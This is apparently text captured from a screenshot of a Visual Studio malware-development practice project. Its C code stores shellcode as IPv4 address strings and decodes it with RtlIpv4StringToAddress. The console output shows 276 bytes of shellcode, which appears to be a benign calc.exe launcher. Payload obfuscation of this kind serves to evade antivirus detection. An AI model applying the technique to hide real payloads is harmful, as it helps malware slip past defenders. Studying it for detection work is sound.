 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToIPv4 Sign in
Debug x64 Continue abc GitHub Copilot
Process: [5980] IPv4ToShellCode.exe Lifecycle Events Thread: Stack Frame:
main.c main.c
IPv4ToShellCode (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
char* Ipv4Array[] = {
"252.72.131.228", "240.232.192.0", "0
"32.72.139.114", "80.72.15.183", "74.
"82.65.81.72", "139.82.32.139", "66.6
"139.64.32.73", "1.208.227.86", "72.2
"56.224.117.241", "76.3.76.36", "8.69
"1.208.65.139", "4.136.72.1", "208.65
"89.90.72.139", "18.233.87.255", "255
"111.135.255.213", "187.240.181.162",
"19.114.111.106", "0.89.65.137", "218
};
#define NumberOfElements 69
typedef NTSTATUS(NTAPI* fnRtlIpv4StringToAddr
PCSTR S,
BOOLEAN Strict,
PCSTR* Terminator,
PVOID Addr
);
BOOL Ipv4Deobfuscation(IN CHAR* Ipv4Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
C:\Users\0x4de1\Desktop\MalDevProjects\ShellCodeToIPv4\x64\Debug\IPv4ToShellCode.exe
[i] Press <Enter> to Convert to IPv4 ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 276 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00
[i] Press <Enter> to Quit ...
119 % No issues found Ln: 96 Ch: 54 SPC CRLF
Autos
Autos Locals Watch 1
Output
Call Stack Breakpoints Exception Settings Command Window Output Error List
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToIPv4' (2 of 2 projects)
External Sources
IPv4ToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
ShellCodeToIPv4
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Git Changes